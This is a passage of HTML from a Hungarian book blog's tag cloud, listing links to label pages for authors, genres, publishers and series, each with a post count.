<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20Nagoski'>Emily Nagoski</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emily%20R.%20King'>Emily R. King</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Chase'>Emma Chase</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Cline'>Emma Cline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Emma%20Lira'>Emma Lira</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/enciklop%C3%A9dia'>enciklopédia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Endless%20Knight'>Endless Knight</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9nekes'>énekes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9nelmi%20romantikus'>énelmi romantikus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/enemies-to-lovers'>enemies-to-lovers</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/epic%20fantasy%202016'>epic fantasy 2016</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erawan%20Kiad%C3%B3'>Erawan Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eredetmese'>eredetmese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erich%20K%C3%A4stner'>Erich Kästner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/erik%20axl%20sund'>erik axl sund</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erin%20Morgenstern'>Erin Morgenstern</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erin%20Watt'>Erin Watt</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/erotikus'>erotikus</a>
<span class='label-count' dir='ltr'>(99)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89rzelmes%20klasszikusok'>Érzelmes klasszikusok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Esi%20Edugyan'>Esi Edugyan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Estelle%20Laurel'>Estelle Laurel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Eszes%20Rita'>Eszes Rita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/essz%C3%A9'>esszé</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89TK%20kiad%C3%B3'>ÉTK kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eur%C3%B3pa%20k%C3%B6nyvkiad%C3%B3'>európa könyvkiadó</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Eve%20of%20Man'>Eve of Man</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Everless'>Everless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/expedci%C3%B3'>expedció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F.%20V%C3%A1rkonyi%20Zsuzsa'>F. Várkonyi Zsuzsa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fabian%20Lenk'>Fabian Lenk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Falling%20Kingdoms'>Falling Kingdoms</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fantasy'>Fantasy</a>
<span class='label-count' dir='ltr'>(437)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/farkas'>farkas</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%A1tyolkir%C3%A1lys%C3%A1g'>Fátyolkirályság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Federica%20Magrin'>Federica Magrin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fejl%C5%91d%C3%A9sreg%C3%A9ny'>fejlődésregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fekete%20Istv%C3%A1n'>Fekete István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fekete%20Judit'>Fekete Judit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fekete%20madarak%20%C3%A1rny%C3%A9k%C3%A1ban'>fekete madarak árnyékában</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Felh%C5%91vad%C3%A1szok'>Felhővadászok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Felkai%20%C3%81d%C3%A1m'>Felkai Ádám</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feln%C5%91tt'>felnőtt</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feln%C5%91tt%C3%A9%20v%C3%A1l%C3%A1s'>felnőtté válás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/feminizmus'>feminizmus</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%A9nyk%C3%A9p%C3%A9szet'>fényképészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fest%C3%A9szet'>festészet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fiala%20Borcsa'>Fiala Borcsa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fikci%C3%B3'>fikció</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmes%20kalauz'>filmes kalauz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmk%C3%B6nyv'>filmkönyv</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmreg%C3%A9ny'>filmregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/filmszt%C3%A1r'>filmsztár</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Finy%20Petra'>Finy Petra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fiona%20McPhillips'>Fiona McPhillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/foglalkoztat%C3%B3'>foglalkoztató</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/folk%20horror'>folk horror</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/folkl%C3%B3r'>folklór</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fontos%20inform%C3%A1ci%C3%B3'>fontos információ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Forma-1'>Forma-1</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%B6ldmag-duol%C3%B3gia'>Földmag-duológia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C5%91nix%20K%C3%B6nyvm%C5%B1hely'>Főnix Könyvműhely</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/francia%20k%C3%B6nyv'>francia könyv</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Frank%20Schwieger'>Frank Schwieger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Fredik%20Backman'>Fredik Backman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Freya%20Sampson'>Freya Sampson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/frombloodandash'>frombloodandash</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fumax%20kiad%C3%B3'>fumax kiadó</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%BCgg%C5%91s%C3%A9g'>függőség</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C3%BClig%20bel%C3%A9d%20z%C3%BAgtam'>Fülig beléd zúgtam</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/f%C3%BCvesk%C3%B6nyv'>füveskönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabo%20Kiad%C3%B3'>Gabo Kiadó</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/GABO%20SFF'>GABO SFF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabrielle%20Zevin'>Gabrielle Zevin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/G%C3%A1sp%C3%A1r%20Andr%C3%A1s%20G%C3%A1sp%C3%A1r'>Gáspár András Gáspár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/G%C3%A1sp%C3%A1r%20Bea'>Gáspár Bea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gasztro'>gasztro</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gaura%20%C3%81gnes'>Gaura Ágnes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Geek%20Girl'>Geek Girl</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gelb%20Tatj%C3%A1na'>Gelb Tatjána</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gender%20kr%C3%B3nik%C3%A1k'>Gender krónikák</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/General%20Press'>General Press</a>
<span class='label-count' dir='ltr'>(189)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/genetika'>genetika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Genevieve%20Gornichec'>Genevieve Gornichec</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/George%20R.R.%20Martin'>George R.R. Martin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gilmore%20girls'>Gilmore girls</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gimn%C3%A1zium'>gimnázium</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ginausten'>ginausten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Giovanna%20Fletcher'>Giovanna Fletcher</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Girl%20Online'>Girl Online</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Glendon%20Swarthout'>Glendon Swarthout</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Global'>Global</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Godzilla'>Godzilla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gonosztev%C5%91k'>Gonosztevők</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B3tikus'>gótikus</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B3tikus%20fantasy'>gótikus fantasy</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/g%C3%B6r%C3%B6g%20mitol%C3%B3gia'>görög mitológia</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grafoman%20Kiad%C3%B3'>Grafoman Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/graphic%20novel'>graphic novel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Greff%20Magdi'>Greff Magdi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grit'>Grit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gryllus%20Vilmos'>Gryllus Vilmos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Guillaume%20Musso'>Guillaume Musso</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gunnar%20Garfors'>Gunnar Garfors</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gy%C3%A1sz'>gyász</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gy%C3%A1szfeldolgoz%C3%A1s'>gyászfeldolgozás</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyerekk%C3%B6nyv'>gyerekkönyv</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyereknevel%C3%A9s'>gyereknevelés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermek-%20%C3%A9s%20ifj%C3%BAs%C3%A1gi%20irodalom'>gyermek- és ifjúsági irodalom</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekirodalom'>gyermekirodalom</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyv'>gyermekkönyv</a>
<span class='label-count' dir='ltr'>(72)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyv%20iskol%C3%A1soknak'>gyermekkönyv iskolásoknak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermekk%C3%B6nyvhangeffektekkel'>gyermekkönyvhangeffektekkel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyermeknevel%C3%A9s'>gyermeknevelés</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/gyilkoss%C3%A1g'>gyilkosság</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gy%C3%B6ny%C3%B6r%C5%B1%20titkok%20m%C3%BAzeuma'>Gyönyörű titkok múzeuma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gy%C5%91ri%20Katalin'>Győri Katalin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/H.G.Wells'>H.G.Wells</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hajd%C3%BA-Antal%20Zsuzsanna'>Hajdú-Antal Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/hal%C3%A1l'>halál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Halstead%20Hall%20bajkever%C5%91i'>Halstead Hall bajkeverői</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hannah%20Nicole%20Maehrer'>Hannah Nicole Maehrer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hard%20Selection'>Hard Selection</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Harlan%20Coben'>Harlan Coben</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/harmadik%20s%C3%ADrhant'>harmadik sírhant</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Harmat%20kiad%C3%B3'>Harmat kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hasfelmetsz%C5%91%20Jack%20nyom%C3%A1ban'>Hasfelmetsző Jack nyomában</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/h%C3%A1zass%C3%A1g'>házasság</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heartstopper'>Heartstopper</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heather%20Webber'>Heather Webber</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heddy%20Lamarr'>Heddy Lamarr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hedvig%20Montgomery'>Hedvig Montgomery</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Heike%20Faller'>Heike Faller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helen%20Pollard'>Helen Pollard</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helena%20Hunting'>Helena Hunting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helene%20Flood'>Helene Flood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helikon'>Helikon</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/heroikus%20fantasy'>heroikus fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/herv%C3%A9letellier'>hervéletellier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hex%20Hall'>Hex Hall</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/high%20fantasy'>high fantasy</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hilde%20Susan%20J%C3%A6gtnes'>Hilde Susan Jægtnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hiltrud%20Baier'>Hiltrud Baier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/hobbi'>hobbi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Hogyan'>Hogyan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holden%20Rose'>Holden Rose</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holli%20a%20h%C5%91s'>Holli a hős</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/holokauszt'>holokauszt</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Black'>Holly Black</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Gramazio'>Holly Gramazio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Jackson'>Holly Jackson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Renee'>Holly Renee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Smale'>Holly Smale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Holly%20Webb'>Holly Webb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/honibesti%C3%A1rium'>honibestiárium</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Horgonyhely'>Horgonyhely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/horror'>horror</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-1'>
